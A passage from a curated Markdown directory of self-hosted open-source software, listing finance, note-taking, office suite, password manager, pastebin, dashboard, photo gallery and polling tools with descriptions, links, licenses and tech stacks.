- [Actual](https://actualbudget.github.io/docs/) - Actual is a local-first personal finance tool based on zero-sum budgeting. It support synchronization across devices, custom rules, manual transaction importing (from QIF, OFX, and QFX files), and optional automatic synchronization with many banks. ([Source Code](https://github.com/actualbudget/actual-server)) `MIT` `Nodejs`
- [Akaunting](https://akaunting.com/) - Akaunting is a free, online and open source accounting software designed for small businesses and freelancers. ([Source Code](https://github.com/akaunting/akaunting)) `GPL-3.0` `PHP`
- [Bigcapital](https://bigcapital.ly) - A self-hosted financial accounting and inventory management software for small to medium businesses. ([Source Code](https://github.com/bigcapitalhq/bigcapital)) `AGPL-3.0` `Docker`
- [Bitcart](https://bitcart.ai) - A self-hosted cryptocurrencies payment processor and development platform. ([Demo](https://admin.bitcart.ai), [Source Code](https://github.com/bitcart)) `MIT` `Docker/Python/Nodejs`
- [BTCPay Server](https://btcpayserver.org/) - A self-hosted Bitcoin and other cryptocurrencies payment processor. ([Demo](https://mainnet.demo.btcpayserver.org/), [Source Code](https://github.com/btcpayserver/)) `MIT` `C#`
- [Budget Zen](https://budgetzen.net) - End-to-end encrypted and simple expense manager. ([Demo](https://app.budgetzen.net), [Source Code](https://github.com/BrunoBernardino/budgetzen-web)) `AGPL-3.0` `Deno`
- [budgetzero](https://github.com/budgetzero/budgetzero) - Free, self-hosted, open-source, envelope-budgeting web and desktop app. ([Demo](https://app.budgetzero.io/budget)) `AGPL-3.0` `Nodejs`
- [Crater](https://github.com/crater-invoice/crater) - Free & Open Source Invoice App for Freelancers & Small Businesses. ([Demo](https://demo.craterapp.com/)) `AAL` `PHP`
- [DePay](https://depay.com) - Accept Web3 Payments directly into your wallet. Peer-to-peer, free, self-hosted & open-source. ([Demo](https://depay.com/products/payments), [Source Code](https://github.com/depayfi/widgets)) `MIT` `Nodejs`
- [Family Accounting Tool](https://github.com/nymanjens/facto) - Web-based finance management tool for partners with partially shared expenses. `Apache-2.0` `Scala`
- [Fava](https://beancount.github.io/fava/) - Fava is the web frontend of Beancount, a text based double-entry accounting system. ([Demo](https://fava.pythonanywhere.com/example-with-budgets/income_statement/), [Source Code](https://github.com/beancount/fava)) `MIT` `Python`
- [Firefly III](https://firefly-iii.org/) - Firefly III is a modern financial manager. It helps you to keep track of your money and make budget forecasts. It supports credit cards, has an advanced rule engine and can import data from many banks. ([Demo](https://demo.firefly-iii.org/), [Source Code](https://github.com/firefly-iii/firefly-iii)) `AGPL-3.0` `PHP`
- [FOSSBilling](https://fossbilling.org/) - Free and open source hosting and billing automation. Integrates with WHM, CWP, cPanel and HestiaCP. Full API and easily extensible. ([Demo](https://fossbilling.org/demo), [Source Code](https://github.com/FOSSBilling/FOSSBilling)) `Apache-2.0` `PHP/Docker`
- [Galette](https://galette.eu/dc/) - Galette is a membership management web application towards non profit organizations. ([Source Code](https://git.tuxfamily.org/galette/galette.git/)) `GPL-3.0` `PHP`
- [Ghostfolio](https://ghostfol.io/) - Wealth management software to keep track of stocks, ETFs and cryptocurrencies. ([Source Code](https://github.com/ghostfolio/ghostfolio)) `AGPL-3.0` `Docker/Nodejs`
- [GRR](https://grr.devome.com/?lang=en) - Assets management and booking for small/medium companies. ([Source Code](https://github.com/JeromeDevome/GRR)) `GPL-2.0` `PHP`
- [Hub20](https://hub20.io/) - A self-hosted payment processor for Ethereum and ERC20 Tokens. ([Source Code](https://gitlab.com/mushroomlabs/hub20/)) `AGPL-3.0` `Docker/Python`
- [HyperSwitch](https://hyperswitch.io/) `⚠` - HyperSwitch is an Open Source Financial Switch to make payments Fast, Reliable and Affordable. It lets you connect with multiple payment processors and route traffic effortlessly, all with a single API integration. ([Source Code](https://github.com/juspay/hyperswitch)) `Apache-2.0` `Docker/Rust`
- [IHateMoney](https://ihatemoney.org/) - Manage your shared expenses, easily. ([Demo](https://ihatemoney.org/demo/), [Source Code](https://github.com/spiral-project/ihatemoney)) `BSD-3-Clause` `Docker/Python`
- [Invoice Ninja](https://www.invoiceninja.org/) - Powerful tool to invoice clients online. ([Demo](https://app.invoiceninja.com/invoices/create), [Source Code](https://github.com/invoiceninja/invoiceninja)) `AAL` `PHP`
- [InvoicePlane](https://github.com/InvoicePlane/InvoicePlane) - Manage quotes, invoices, payments and customers for your small business. `MIT` `PHP`
- [Kill Bill](https://killbill.io/) - Open-Source Subscription Billing & Payments Platform. Have access to real-time analytics and financial reports. ([Source Code](https://github.com/killbill/killbill)) `Apache-2.0` `Java/Docker`
- [Kresus](https://kresus.org/) - Open source personal finance manager. ([Demo](https://kresus.org/en/demo.html), [Source Code](https://github.com/kresusapp/kresus)) `MIT` `Nodejs`
- [Lago](https://www.getlago.com/) - Open-source metering and usage-based billing. ([Source Code](https://github.com/getlago/lago)) `AGPL-3.0` `Docker`
- [OctoBot](https://www.octobot.online/) - Open-source cryptocurrency trading bot. ([Source Code](https://github.com/Drakkar-Software/OctoBot)) `GPL-3.0` `Python/Docker`
- [OnTrack](https://github.com/inoda/ontrack) - A simple app to track spend and set goals. `MIT` `Ruby/React`
- [OpenBudgeteer](https://github.com/TheAxelander/OpenBudgeteer) - A budgeting app based on the Bucket Budgeting Principle. `MIT` `Docker/C#`
- [REI3](https://rei3.de/home_en/) - Open source, expandable Business Management Software. Manage tasks, time, assets and much more. ([Demo](https://rei3.de/demo_en/), [Source Code](https://github.com/r3-team/r3)) `MIT` `Go`
- [SilverStrike](https://silverstrike.org/) - Personal finance management made easy. ([Demo](https://demo.silverstrike.org/), [Source Code](https://github.com/agstrike/silverstrike)) `MIT` `Python/Django`
- [SolidInvoice](https://solidinvoice.co) - Open source invoicing and quote application. ([Source Code](https://github.com/SolidInvoice/SolidInvoice)) `MIT` `PHP`
### Monitoring
**[`^ back to top ^`](#awesome-selfhosted)**
Software for [monitoring](https://en.wikipedia.org/wiki/Monitoring#Computing) systems, networks, applications and websites.
**Please visit [awesome-sysadmin/Monitoring](https://github.com/awesome-foss/awesome-sysadmin#monitoring), [awesome-sysadmin/Metrics and Metric Collection](https://github.com/awesome-foss/awesome-sysadmin#metrics--metric-collection)**
### Note-taking & Editors
**[`^ back to top ^`](#awesome-selfhosted)**
[Note taking](https://en.wikipedia.org/wiki/Note-taking) editors.
_Related: [Wikis](#wikis)_
- [Benotes](https://benotes.org/) - An open source self hosted notes and bookmarks taking web app. ([Source Code](https://github.com/fr0tt/benotes)) `MIT` `PHP`
- [dillinger](https://dillinger.io/) - The last Markdown editor, ever. ([Source Code](https://github.com/joemccann/dillinger)) `MIT` `Nodejs`
- [Dnote](https://www.getdnote.com) - A simple command line notebook with multi-device sync and web interface. ([Source Code](https://github.com/dnote/dnote)) `AGPL-3.0` `Go`
- [DocPHT](https://docpht.org/) - With DocPHT you can take notes and quickly document anything and without the use of any database. ([Demo](https://demo.docpht.org/), [Source Code](https://github.com/docpht/docpht)) `MIT` `PHP`
- [draw.io](https://draw.io) - Diagram software for making flowcharts, process diagrams, org charts, UML, ER and network diagrams. ([Source Code](https://github.com/jgraph/drawio)) `Apache-2.0` `Javascript`
- [flatnotes](https://github.com/dullage/flatnotes) - A self-hosted, database-less note-taking web app that utilises a flat folder of markdown files for storage. ([Demo](https://demo.flatnotes.io)) `MIT` `Docker`
- [HedgeDoc](https://demo.hedgedoc.org/) - Realtime collaborative markdown notes on all platforms, formerly known as CodiMD and HackMD CE. ([Source Code](https://github.com/hedgedoc/hedgedoc)) `AGPL-3.0` `Docker/Nodejs`
- [Joplin](https://joplinapp.org/) - Joplin is a note taking application with Markdown editor and encryption support for mobile and desktop platforms. Runs client-side and syncs through self hosted Nextcloud or similar. Consider it like open source alternative to Evernote. ([Source Code](https://github.com/laurent22/joplin)) `MIT` `Nodejs`
- [kiwix-serve](https://www.kiwix.org/en/downloads/kiwix-serve/) - HTTP daemon for serving wikis from ZIM files. ([Source Code](https://github.com/kiwix/kiwix-tools)) `GPL-3.0` `C++`
- [Livebook](https://livebook.dev) - Realtime collaborative notebook app based on Markdown that supports running Elixir code snippets, TeX and Mermaid Diagrams. Easily deployed using Docker or Elixir. ([Source Code](https://github.com/livebook-dev/livebook)) `Apache-2.0` `Elixir`
- [Markdown Edit](https://github.com/georgeOsdDev/markdown-edit/) - Online markdown editor/viewer. `MIT` `HTML5`
- [Meemo](https://meemo.minimal-space.de/) - Personal notes stream with Markdown support. ([Source Code](https://github.com/cloudron-io/meemo)) `MIT` `Nodejs`
- [Memos](https://usememos.com/) - An open source, self-hosted knowledge base that works with a SQLite db file. ([Source Code](https://github.com/usememos/memos)) `MIT` `Docker/Go`
- [minimalist-web-notepad](https://github.com/pereorga/minimalist-web-notepad) - Minimalist notepad.cc clone. ([Demo](https://notes.orga.cat/)) `Apache-2.0` `PHP`
- [MiniNote](https://github.com/muety/mininote) - Simple Markdown note-taking app with persistence. `MIT` `Nodejs`
- [Notes'n'Todos](https://github.com/larspontoppidan/notesntodos) - Write notes and todos online in markdown with tag filtering and date sorting. ([Demo](https://lpss.dk/nnt-playground/)) `MIT` `Python`
- [Oddmuse](https://oddmuse.org/) - A simple wiki engine written in Perl. No database required. ([Source Code](https://github.com/kensanata/oddmuse)) `GPL-3.0` `Perl`
- [Overleaf](https://www.overleaf.com/) - Web-based collaborative LaTeX editor. ([Source Code](https://github.com/overleaf/overleaf)) `AGPL-3.0` `Ruby`
- [Plainpad](https://alextselegidis.com/get/plainpad/) - A modern note taking application for the cloud, utilizing the best features of progressive web apps technology. ([Demo](https://alextselegidis.com/try/plainpad/), [Source Code](https://github.com/alextselegidis/plainpad)) `GPL-3.0` `PHP`
- [savepad](https://github.com/shelltr/textpad) - Minimalist notepad based on notepad.cc. `MIT` `PHP`
- [Standard Notes](https://docs.standardnotes.com/self-hosting/getting-started) - Simple and private notes app. Protect your privacy while getting more done. That's Standard Notes. ([Demo](https://app.standardnotes.org/), [Source Code](https://github.com/standardnotes/app)) `GPL-3.0` `Ruby`
- [Trilium Notes](https://github.com/zadam/trilium) - Trilium Notes is a hierarchical note taking application with focus on building large personal knowledge bases. `AGPL-3.0` `Nodejs`
- [turndown](https://mixmark-io.github.io/turndown/) - HTML to Markdown converter written in Javascript. ([Source Code](https://github.com/mixmark-io/turndown)) `MIT` `Javascript`
- [Turtl](https://turtl.it/) - Totally private personal database and note taking app. ([Source Code](https://github.com/turtl)) `GPL-3.0` `CommonLisp`
- [Wreeto](https://wreeto.com) - Wreeto is an open source note-taking, knowledge management and wiki system built on top of Ruby on Rails framework. ([Source Code](https://github.com/chrisvel/wreeto_official)) `AGPL-3.0` `Ruby`
- [Writing](https://josephernest.github.io/writing/) - Lightweight distraction-free text editor, in the browser (Markdown and LaTeX supported). No lag when writing. ([Source Code](https://github.com/josephernest/writing)) `MIT` `Javascript`
### Office Suites
**[`^ back to top ^`](#awesome-selfhosted)**
An [office suite](https://en.wikipedia.org/wiki/List_of_office_suites) is a collection of productivity software usually containing at least a word processor, spreadsheet and a presentation program.
- [Collabora Online Development Edition](https://www.collaboraoffice.com/code) - Collabora Online Development Edition (CODE) is a powerful LibreOffice-based online office that supports all major document, spreadsheet and presentation file formats, which you can integrate in your own infrastructure. ([Source Code](https://cgit.freedesktop.org/libreoffice/online/)) `MPL-2.0` `C++`
- [CryptPad](https://cryptpad.org) - CryptPad is a collaboration suite that is end-to-end-encrypted and open-source. It is built to enable collaboration, synchronizing changes to documents in real time. ([Source Code](https://github.com/cryptpad/cryptpad)) `AGPL-3.0` `Nodejs`
- [Etherpad](https://etherpad.org/) - Etherpad is a highly customizable Open Source online editor providing collaborative editing in really real-time. ([Demo](https://demo.sandstorm.io/appdemo/h37dm17aa89yrd8zuqpdn36p6zntumtv08fjpu8a8zrte7q1cn60), [Source Code](https://github.com/ether/etherpad-lite)) `Apache-2.0` `Nodejs`
- [Grist](https://getgrist.com/) - Grist is a next-generation spreadsheet with relational structure, formula-based access control, and a portable, self-contained format. Alternative to Airtable. ([Demo](https://docs.getgrist.com), [Source Code](https://github.com/gristlabs/grist-core)) `Apache-2.0` `Nodejs/Python`
- [Infinoted](https://github.com/gobby/gobby/wiki/Dedicated%20Server) - Server for [Gobby](https://github.com/gobby/gobby/wiki), a multi-platform collaborative text editor. ([Source Code](https://github.com/gobby/gobby)) `MIT` `C++`
- [ONLYOFFICE](https://helpcenter.onlyoffice.com/faq/server-opensource.aspx) - Office suite that enables you to manage documents, projects, team and customer relations in one place. ([Source Code](https://github.com/ONLYOFFICE/DocumentServer)) `AGPL-3.0` `Nodejs`
- [PHPOffice](https://github.com/PHPOffice) - PHPOffice contains libraries which permits to write and read files from most office suites. `LGPL-3.0` `PHP`
- [Rustpad](https://rustpad.io/) - Efficient and minimal collaborative code editor, self-hosted, no database required. ([Source Code](https://github.com/ekzhang/rustpad)) `MIT` `Rust`
### Password Managers
**[`^ back to top ^`](#awesome-selfhosted)**
A [password manager](https://en.wikipedia.org/wiki/Password_manager) allows users to store, generate, and manage their passwords for local applications and online services.
- [Bitwarden](https://bitwarden.com/) `⚠` - Password manager with webapp, browser extension, and mobile app. ([Source Code](https://github.com/bitwarden/server)) `AGPL-3.0` `C#`
- [keeweb](https://keeweb.info/) - This webapp is a browser and desktop password manager compatible with KeePass databases. ([Source Code](https://github.com/keeweb/keeweb)) `MIT` `HTML5`
- [Padloc](https://padloc.app/) - A modern, open source password manager for individuals and teams. ([Source Code](https://github.com/padloc/padloc)) `GPL-3.0` `Nodejs`
- [Passbolt](https://www.passbolt.com/) - Password manager dedicated for managing passwords in a collaborative way on any Web server, using a MySQL database backend. ([Source Code](https://github.com/passbolt/passbolt_api)) `AGPL-3.0` `PHP`
- [PassIt](https://passit.io/) - Simple password manage with sharing features by group and user, but no administration interface. ([Demo](https://app.passit.io/), [Source Code](https://gitlab.com/passit)) `AGPL-3.0` `Python`
- [Passky](https://passky.org) - Simple, modern and open source password manager with website, browser extension, android and desktop application. ([Demo](https://vault.passky.org), [Source Code](https://github.com/Rabbit-Company/Passky-Server)) `GPL-3.0` `PHP`
- [PassWall](https://github.com/passwall/passwall-server) - Open source password manager. `AGPL-3.0` `Go`
- [Psono](https://psono.com/) - A promising password managers fully featured for teams. ([Demo](https://www.psono.pw), [Source Code](https://gitlab.com/psono)) `Apache-2.0` `Python`
- [sysPass](https://www.syspass.org/) - Multiuser password management system. ([Demo](https://demo.syspass.org/), [Source Code](https://github.com/nuxsmin/sysPass)) `GPL-3.0` `PHP`
- [Teampass](https://teampass.net/) - Password manager dedicated for managing passwords in a collaborative way. One symmetric key is used to encrypt all shared/team passwords and stored server side in a file and the database. works on any server Apache, MySQL and PHP. ([Source Code](https://github.com/nilsteampassnet/TeamPass)) `GPL-3.0` `PHP`
- [vaults](https://github.com/IcyDrae/vaults) - Password manager featuring client side AES-256 encryption, PBKDF2 hashing, vaults, password generation & more. `GPL-3.0` `PHP`
- [Vaultwarden](https://github.com/dani-garcia/vaultwarden) - Lightweight Bitwarden server API implementation written in Rust. `GPL-3.0` `Rust`
### Pastebins
**[`^ back to top ^`](#awesome-selfhosted)**
A [pastebin](https://en.wikipedia.org/wiki/Pastebin) is a type of online content-hosting service used for sharing and storing code and text.
- [bepasty](https://bepasty-server.readthedocs.io/en/latest/) - A pastebin for all kinds of files. ([Source Code](https://github.com/bepasty/bepasty-server)) `BSD-2-Clause` `Python`
- [bin](https://github.com/w4/bin) - A paste bin that's actually minimalist. `WTFPL/0BSD` `Rust`
- [dpaste](https://dpaste.org/) - Simple pastebin with multiple text and code option, with short url result easy to remember. ([Source Code](https://github.com/DarrenOfficial/dpaste)) `MIT` `Docker`
- [Drift](https://github.com/MaxLeiter/drift) - Self-hosted Github Gist clone. ([Demo](https://drift.maxleiter.com/)) `MIT` `Nodejs`
- [EdPaste](https://github.com/ptnr/EdPaste) - Self-hosted pastebin written in Laravel (PHP Framework). `MIT` `PHP`
- [ExBin](https://github.com/m1dnight/exbin) - A pastebin with public/private snippets and netcat server. `MIT` `Elixir`
- [fiche](https://github.com/solusipse/fiche) - Command line pastebin, all you need is netcat. ([Demo](https://termbin.com/)) `MIT` `C`
- [filite](https://github.com/raftario/filite) - A simple, light and standalone pastebin, URL shortener and file-sharing service. `MIT` `Rust`
- [FlashPaper](https://github.com/AndrewPaglusch/FlashPaper) - A one-time encrypted zero-knowledge password/secret sharing application focused on simplicity and security. No database or complicated set-up required. ([Demo](https://flashpaper.io)) `MIT` `PHP`
- [Hasty Paste](https://enchantedcode.co.uk/hasty-paste/) - A place to quickly paste some text and share it. Mostly used for sharing debug logs and such to help developers provide tech support. The project aims to be both fast and minimal. ([Source Code](https://github.com/enchant97/hasty-paste)) `AGPL-3.0` `Docker/Python`
- [Lenpaste](https://git.lcomrade.su/root/lenpaste) - Web service that allows you to share notes anonymously, an alternative to pastebin. ([Demo](https://paste.lcomrade.su/)) `AGPL-3.0` `Docker/Go`
- [LogPaste](https://github.com/mtlynch/logpaste) - Minimal pastebin web app that's easy to self-host and persists data to any S3-compatible backend. ([Demo](https://logpaste.com/)) `MIT` `Go`
- [MicroBin](https://github.com/szabodanika/microbin) - Simple, performant, configurable, entirely self-contained pastebin and URL shortener. `BSD-3-Clause` `Rust`
- [mojopaste](https://metacpan.org/dist/App-mojopaste) - Perl based pastebin. ([Demo](https://p.thorsen.pm/), [Source Code](https://github.com/jhthorsen/app-mojopaste)) `Artistic-2.0` `Perl`
- [MokinToken](https://github.com/nexus-uw/mokintoken) - Clientside encrypted pastebin using tweetnacl. `Unlicense` `PHP`
- [Opengist](https://github.com/thomiceli/opengist) - Self-hosted pastebin powered by Git. ([Demo](https://opengist.thomice.li)) `AGPL-3.0` `Docker/Go/Nodejs`
- [paaster](https://paaster.io) - Paaster is a secure by default end-to-end encrypted pastebin built with the objective of simplicity. ([Source Code](https://github.com/WardPearce/paaster)) `GPL-3.0` `Docker`
- [pacebin](https://paste.swurl.xyz/) - A dead-simple, self-hostable, filesystem-backed pastebin, written in C using Mongoose. ([Source Code](https://git.swurl.xyz/swirl/pacebin)) `AGPL-3.0` `C`
- [Password Pusher](https://pwpush.com) - A dead-simple application to securely communicate passwords (or text) over the web. Passwords automatically expire after a certain number of views and/or time has passed. ([Source Code](https://github.com/pglombardo/PasswordPusher)) `GPL-3.0` `Docker`
- [Pastefy](https://pastefy.app/) - Beautiful, simple and easy to deploy Pastebin with optional Client-Encryption, Multitab-Pastes, an API, a highlighted Editor and more. ([Source Code](https://github.com/interaapps/pastefy), [Clients](https://github.com/topics/pastefy-addon)) `MIT` `Java`
- [Pastila](https://pastila.nl/) - Minimalistic paste service. Single page, zero click experience. ([Source Code](https://github.com/ClickHouse/pastila)) `Apache-2.0` `SQL`
- [pasty](https://github.com/lus/pasty) - Pasty is a fast and lightweight code pasting server. ([Demo](https://pasty.lus.pm/)) `MIT` `Go`
- [PrivateBin](https://privatebin.info/) - PrivateBin is a minimalist, open source online pastebin/discussion board where the server has zero knowledge of hosted data. ([Demo](https://privatebin.net/), [Source Code](https://github.com/PrivateBin/PrivateBin)) `Zlib` `PHP`
- [PurritoBin](https://github.com/PurritoBin/PurritoBin) - Ultra fast, minimalistic, encrypted command line paste-bin, where the server has no knowledge of the paste data. `ISC` `C++`
- [rustypaste](https://github.com/orhun/rustypaste) - A minimal file upload/pastebin service. `MIT` `Rust`
- [SnyPy](https://snypy.com) - Open source on-prem code snippet manager. ([Demo](https://app.snypy.com), [Source Code](https://github.com/snypy)) `MIT` `Docker`
- [Spacebin](https://spaceb.in/) - Text-sharing for the final frontier — Reliable Pastebin server in Golang and Fiber. ([Source Code](https://github.com/orca-group/spirit)) `Apache-2.0` `Go`
- [Sup3rS3cretMes5age](https://github.com/algolia/sup3rS3cretMes5age) - Very simple (to deploy and to use) secret message service using Hashicorp Vault as a secrets storage. `MIT` `Go`
- [wantguns/bin](https://github.com/wantguns/bin) - Minimal pastebin for both textual and binary files shipped in a single statically linked binary. ([Demo](https://basedbin.fly.dev)) `GPL-3.0` `Rust`
- [Wastebin](https://github.com/matze/wastebin) - Lightweight, minimal and fast pastebin with an SQLite backend. ([Demo](https://bin.bloerg.net)) `MIT` `Rust`
- [YABin](https://github.com/Yureien/YABin) - A pastebin that contains plentiful features while remaining simple. Supports optional E2E encryption, a client-side CLI app, syntax highlighting, minimalistic UI, APIs, keyboard shortcuts, and more. It can even be run in serverless environments. ([Demo](https://bin.sohamsen.me/)) `MIT` `Nodejs`
### Personal Dashboards
**[`^ back to top ^`](#awesome-selfhosted)**
Dashboards for accessing information and applications.
_Related: [Monitoring](#monitoring), [Bookmarks and Link Sharing](#bookmarks-and-link-sharing)_
- [Dashboard](https://github.com/phntxx/dashboard) - Minimalist homepage for organizing your web applications and bookmarks using JSON-files. `MIT` `Nodejs/Docker`
- [Dashy](https://github.com/lissy93/dashy) - Feature-rich homepage for your homelab, with easy YAML configuration. ([Demo](https://demo.dashy.to/)) `MIT` `Nodejs/Docker`
- [envlinks](https://github.com/maxhollmann/envlinks) - A minimalist link dashboard showing links from environment variables. ([Demo](https://envlinks-demo.vercel.app/)) `MIT` `Docker`
- [Fenrus](https://github.com/revenz/fenrus) - A self hosted personal home page that allows for multiple users, guest access and multiple dashboards for each user. It also has "Smart Apps" which display live data for those apps. `GPL-3.0` `Nodejs`
- [Heimdall](https://heimdall.site/) - Heimdall is an elegant solution to organise all your web applications. ([Source Code](https://github.com/linuxserver/Heimdall)) `MIT` `PHP`
- [Hiccup](https://designedbyashw.in/test/hiccup/) - A beautiful static homepage to get to your links and services quickly. It has built-in search, editing, PWA support and localstorage caching to easily organize your start page. ([Source Code](https://github.com/ashwin-pc/hiccup)) `MIT` `HTML5`
- [Homarr](https://homarr.dev) - Sleek, modern dashboard with many integrations and web-based config. ([Demo](https://demo.homarr.dev), [Source Code](https://github.com/ajnart/homarr)) `MIT` `Docker/Nodejs`
- [Homepage by benphelps](https://github.com/benphelps/homepage) - A highly customizable homepage (or startpage / application dashboard) with Docker and service API integrations. `GPL-3.0` `Docker/Nodejs`
- [Homepage by tomershvueli](https://github.com/tomershvueli/homepage) - Simple, standalone, self-hosted PHP page that is your window to your server and the web. `MIT` `PHP`
- [Homer](https://github.com/bastienwirtz/homer) - A dead simple static homepage to expose your server services, with an easy yaml configuration and connectivity check. `Apache-2.0` `HTML5`
- [Hubleys](https://github.com/knrdl/hubleys-dashboard) - Self-hosted personal dashboards to organize links for multiple users via a central yaml config. `MIT` `Docker`
- [Jump](https://github.com/daledavies/jump) - Yet another self-hosted startpage for your server designed to be simple, stylish, fast and secure. `MIT` `PHP`
- [LinkStack](https://linkstack.org/) - Open-source, customizable, self-hosted alternative to services like Linktree and Manylink with an intuitive, easy to use user/admin interface. LinkStack allows you to link all your social media platforms easily accessible on one page. ([Demo](https://linksta.cc/), [Source Code](https://github.com/LinkStackOrg/LinkStack)) `AGPL-3.0` `PHP`
- [LittleLink](https://github.com/sethcottle/littlelink/) - DIY Linktree alternative. A simplistic approach for links in bio with 100+ branded buttons. ([Demo](https://littlelink.io/), [Source Code](https://github.com/sethcottle/littlelink)) `MIT` `HTML5`
- [Organizr](https://github.com/causefx/Organizr) - Organizr aims to be your one stop shop for your Servers Frontend. `GPL-3.0` `PHP`
- [Smashing](https://smashing.github.io/) - Smashing, the spiritual successor to Dashing, is a Sinatra based framework that lets you build excellent dashboards. It looks especially great on TVs. ([Source Code](https://github.com/Smashing/smashing)) `MIT` `Ruby`
- [Starbase 80](https://github.com/notclickable-jordan/starbase-80) - A simple homepage with an iPad-style application grid, for mobile and desktop. One JSON configuration file. `MIT` `Docker`
- [Web-Portal](https://github.com/enchant97/web-portal) - A python web app designed to allow a easy way to manage the links to all of your web services. `AGPL-3.0` `Docker/Python`
- [Your Spotify](https://github.com/Yooooomi/your_spotify) `⚠` - Allows you to record your Spotify listening activity and have statistics about them served through a Web application. `MIT` `Nodejs/Docker`
### Photo and Video Galleries
**[`^ back to top ^`](#awesome-selfhosted)**
A [gallery](https://en.wikipedia.org/wiki/Gallery_Software) is software that helps the user publish or share photos, pictures, videos or other digital media.
- [Chevereto](https://chevereto.com/) - Ultimate image sharing software. Create your very own personal image hosting website in just minutes. ([Source Code](https://github.com/chevereto/chevereto)) `AGPL-3.0` `PHP`
- [Coppermine](https://coppermine-gallery.net/) - Multilingual photo gallery that integrates with various bulletin boards. Includes upload approval and password protected albums. ([Demo](https://coppermine-gallery.net/demo/cpg15x/), [Source Code](https://github.com/coppermine-gallery/cpg1.6.x)) `GPL-3.0` `PHP`
- [Damselfly](https://damselfly.info) - Fast server-based photo management system for large collections of images. Includes face detection, face & object recognition, powerful search, and EXIF Keyword tagging. Runs on Linux, MacOS and Windows. `GPL-3.0` `C#/.NET`
- [Fussel](https://github.com/cbenning/fussel) - Self-hosted, no-backend static photo gallery. Face tag recognition, albums and more. ([Demo](https://benninger.ca/fussel-demo/)) `MIT` `Python/Docker`
- [HomeGallery](https://home-gallery.org) - Self-hosted open-source web gallery to browse personal photos and videos featuring tagging, mobile-friendly, and AI powered image discovery. ([Demo](https://demo.home-gallery.org), [Source Code](https://github.com/xemle/home-gallery)) `MIT` `Nodejs`
- [Immich](https://immich.app/) - Self-hosted photo and video backup solution directly from your mobile phone. ([Source Code](https://github.com/immich-app/immich)) `MIT` `Docker`
- [LibrePhotos](https://github.com/LibrePhotos/librephotos) - Self hosted wannabe Google Photos clone, with a slight focus on cool graphs. `MIT` `Python`
- [Lychee](https://lycheeorg.github.io/) - Open source grid and album based photo-management-system. ([Source Code](https://github.com/LycheeOrg/Lychee)) `MIT` `PHP`
- [Mediagoblin](https://mediagoblin.org) - Free software media publishing platform that anyone can run. You can think of it as a decentralized alternative to Flickr, YouTube, SoundCloud, etc. ([Source Code](https://savannah.gnu.org/projects/mediagoblin)) `AGPL-3.0` `Python`
- [MediaHut](https://github.com/Fortyseven/MediaHut/) - A truly single-file, no-database, drop-in PHP media gallery. ([Demo](https://media.Network47.org/)) `MIT` `PHP`
- [Mejiro](https://github.com/dmpop/mejiro) - An easy-to-use PHP web application for instant photo publishing. `GPL-3.0` `PHP`
- [Nextcloud Memories](https://memories.gallery/) - Fast, modern and advanced photo management suite. Runs as a Nextcloud app. ([Demo](https://demo.memories.gallery/apps/memories/), [Source Code](https://github.com/pulsejet/memories)) `AGPL-3.0` `PHP`
- [Photo Stream](https://github.com/waschinski/photo-stream) - Minimalist self-hosted photo stream. ([Demo](https://floremotion.de/)) `MIT` `Ruby`
- [PhotoPrism](https://photoprism.org) - Personal photo management powered by Go and Google TensorFlow. Browse, organize, and share your personal photo collection, using the latest technologies to automatically tag and find pictures. ([Demo](https://demo.photoprism.app/library/browse), [Source Code](https://github.com/photoprism/photoprism)) `AGPL-3.0` `Go`
- [Photoview](https://photoview.github.io/) - A simple and user-friendly Photo Gallery for personal servers. It is made for photographers and aims to provide an easy and fast way to navigate directories, with thousands of high resolution photos. ([Source Code](https://github.com/photoview/photoview)) `GPL-3.0` `Go`
- [PiGallery 2](https://bpatrik.github.io/pigallery2/) - A directory-first photo gallery website, with a rich UI, optimised for running on low resource servers. ([Source Code](https://github.com/bpatrik/pigallery2)) `MIT` `Docker/Nodejs`
- [Piwigo](https://piwigo.org/) - Photo gallery software for the web, built by an active community of users and developers. ([Source Code](https://github.com/Piwigo/Piwigo)) `GPL-2.0` `PHP`
- [Quru Image Server](https://quruimageserver.com/) - High performance dynamically resizing image server offering directory based access control cropping, rotation, color management and other tools. ([Demo](https://quruimageserver.com), [Source Code](https://github.com/quru/qis)) `AGPL-3.0` `Python`
- [sigal](https://github.com/saimn/sigal) - Yet another simple static gallery generator. `MIT` `Python`
- [SPIS](https://github.com/gbbirkisson/spis) - A simple, lightweight and fast media server with decent mobile support. `GPL-3.0` `Rust`
- [This week in past](https://github.com/RouHim/this-week-in-past) - Aggregates images taken this week, from previous years and presents them on a web page with a simple slideshow. ([Demo](http://152.70.175.46:80)) `MIT` `Docker/Rust`
- [Thumbor](http://thumbor.org/) - A smart imaging service and enables on-demand cropping, resizing, applying filters and optimizing images. ([Source Code](https://github.com/thumbor/thumbor)) `MIT` `Python/Docker`
- [UberGallery](https://www.ubergallery.net) - UberGallery is an easy to use, simple to manage, web photo gallery. UberGallery does not require a database and supports JPEG, GIF and PNG file types. Simply upload your images and UberGallery will automatically generate thumbnails and output HTML. ([Source Code](https://github.com/UberGallery/UberGallery)) `MIT` `PHP`
- [Zenphoto](https://www.zenphoto.org/) - Open-source gallery and CMS project. ([Source Code](https://github.com/zenphoto/zenphoto)) `GPL-2.0` `PHP`
### Polls and Events
**[`^ back to top ^`](#awesome-selfhosted)**
Software for organising [polls](https://en.wikipedia.org/wiki/Opinion_poll) and [events](https://en.wikipedia.org/wiki/Event).
_Related: [Booking and Scheduling](#booking-and-scheduling)_
- [Bitpoll](https://github.com/fsinfuhh/Bitpoll) - A web application for scheduling meetings and general polling. ([Demo](https://bitpoll.de/)) `GPL-3.0` `Python`
- [Calagator](https://calagator.org/) - Event aggregator. ([Source Code](https://github.com/calagator/calagator)) `MIT` `Ruby`
- [Christmas Community](https://github.com/Wingysam/Christmas-Community) - Create a simple place for your entire family to use to find gifts that people want, and to avoid double-gifting. `AGPL-3.0` `Docker/Nodejs`
- [Claper](https://claper.co/) - The ultimate tool to interact with your audience. An open-source alternative to Slido, AhaSlides and Mentimeter. ([Source Code](https://github.com/ClaperCo/Claper)) `GPL-3.0` `Elixir/Docker`
- [ClearFlask](https://clearflask.com) - Community-feedback tool for managing incoming feedback and prioritizing a public roadmap. Alternative to Canny, UserVoice, Upvoty. ([Demo](https://product.clearflask.com), [Source Code](https://github.com/clearflask/clearflask)) `AGPL-3.0` `Docker`
- [docassemble](https://docassemble.org/) - A free, open-source expert system for guided interviews and document assembly, based on Python, YAML, and Markdown. ([Demo](https://demo.docassemble.org/run/legal), [Source Code](https://github.com/jhpyle/docassemble)) `MIT` `Docker`
